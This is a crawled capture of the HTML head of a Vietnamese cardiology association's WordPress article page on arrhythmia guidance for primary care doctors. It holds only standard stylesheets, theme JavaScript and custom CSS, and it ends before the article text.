

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timmachhoc.vn/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/
body_size: 52615
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Định hướng điều chỉnh rối loạn nhịp tim cho các bác sỹ chăm sóc ban đầu | Tim mạch học | Hội Tim mạch học thành phố Hồ Chí Minh</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://timmachhoc.vn/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tim mạch học | Hội Tim mạch học thành phố Hồ Chí Minh &raquo;" href="https://timmachhoc.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tim mạch học | Hội Tim mạch học thành phố Hồ Chí Minh &raquo; Dòng bình luận" href="https://timmachhoc.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://timmachhoc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimmachhoc.vn%2Fdinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://timmachhoc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimmachhoc.vn%2Fdinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://timmachhoc.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://timmachhoc.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://timmachhoc.vn/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://timmachhoc.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://timmachhoc.vn/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://timmachhoc.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timmachhoc.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timmachhoc.vn/wp-json/wp/v2/posts/2324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timmachhoc.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://timmachhoc.vn/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" />
<link rel='shortlink' href='https://timmachhoc.vn/?p=2324' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/timmachhoc.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/timmachhoc.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/timmachhoc.vn\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0820ea1434";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://timmachhoc.vn/wp-content/uploads/2021/03/logo.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://timmachhoc.vn/wp-content/uploads/2021/03/logo.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<link rel="icon" href="https://timmachhoc.vn/wp-content/uploads/2021/03/cropped-logo-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://timmachhoc.vn/wp-content/uploads/2021/03/cropped-logo-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timmachhoc.vn/wp-content/uploads/2021/03/cropped-logo-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://timmachhoc.vn/wp-content/uploads/2021/03/cropped-logo-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*--Desktop--*/
@media (min-width: 767px){
	/*container*/
	.td-container, .tdc-row, .tdc-row-composer {
    width: 1100px;
    margin-right: auto;
    margin-left: auto;
}
	/*GG search*/
	.gsc-results-wrapper-visible {
    width: 100% !important;
    height: 400px !important;
}
.gsc-selected-option-container.gsc-inline-block {
    width: 120px;
}
	/*thumb home*/
	.td-module-image img {
		border: solid 1px #ccc;
    width: 215px;
    height: 120px;
    object-fit: cover;
    object-position: center;
}
	/**/
	.danhmuctin .td-excerpt {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
	
	.danhmuctin h3.entry-title.td-module-title {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}	
	/*banner header, cus-1*/
.td-all-devices img {
    width: 587px;
}
	
	
}
/*--End desktop--*/

/*--Mobile--*/
@media (max-width: 767px){
	/*trending*/
.td-trending-now-wrapper {
	background-image: none !important;
}
	.td-trending-now-display-area{
		margin: -10px 20px 0 0;
		background-size: 20px !important;
	}
	
}

/*--End mobile--*/

/*Background*/
.tdc-zone {
    background: #d2d2d2;
}
.tdi_19_rand_style.td-element-style {
    background: #d2d2d2 !important;
}
/*Main menu*/
.main-menu {
    background: linear-gradient(0deg, rgba(7,128,185,1) 0%, rgba(83,202,244,1) 100%);
}

.gsc-control-cse {
    font-family: arial, sans-serif;
    font-weight: 400;
    padding: 0px;
    margin-top: 2px;
}

.display-flex > div > div {
    display: flex;
}

.gsc-control-cse {
    width: 366px !important;
    line-height: 1;
    padding: 0 !important;
}
td#gs_tti50, td.gsib_b, td.gsc-input, td.gsc-search-button {
    border: none;
}
/*Trending*/
.td-trending-now-wrapper {
    background-image: url(http://timmachhoc.vn/wp-content/uploads/2019/10/icon_heart.gif);
    background-repeat: no-repeat;
    background-size: 22px;
    padding: 0px 0px 0px 10px;
}
.td-trending-now-title {
    display: none !important;
}
/**/
.td_module_wrap .td-image-wrap:before {
    background-image: none;
}
.tdi_20:before {
	display: none !important ;
}

/*Thông báo home*/
.thong-bao-home>.td_block_inner {
    border: 1px solid #ccc;
    overflow: scroll;
    padding: 10px 8px;
    height: 333px;
    text-align: justify;
}
/*page title*/
.td-page-header.td-container {
    display: none;
}
/*GG search*/
.gs-webResult.gs-result {
    display: grid;
}

/*visitor*/
div#xtvccount {
    display: none;
}
.visitor {
    margin-bottom: 0px !important;
}
/*margin-bottom-0*/
.margin-bottom-0{
	margin-bottom: 0 !important;
}
/*Bài viết liên quan*/

.bai-viet-lien-quan .td-tc-tabs {
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    padding: 8px 0;
    background: #018cc3;
}
/*Danh mục home*/
.td_block_2 .td_module_2 {
    border-bottom: dotted 1px #ccc;
    padding-bottom: 10px;
}
/*add sidebar*/
.td-all-devices img {
    border: solid 1px #e5e5e5;
}
.td-all-devices {
    margin-bottom: 20px !important;
}
/*footer*/
.wpb_wrapper.td_block_wrap.vc_widget_sidebar.tdi_136 {
    margin-bottom: 5px;
}

/*header add mobile*/
.advvv img {
    border: none !important;
}
.advvv .td-all-devices {
    margin-bottom: 0 !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='owl_carousel_css-css' href='https://timmachhoc.vn/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.css?ver=2.2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl_theme_css-css' href='https://timmachhoc.vn/wp-content/plugins/slide-anything/owl-carousel/sa-owl-theme.css?ver=2.0' type='text/css' media='all' />
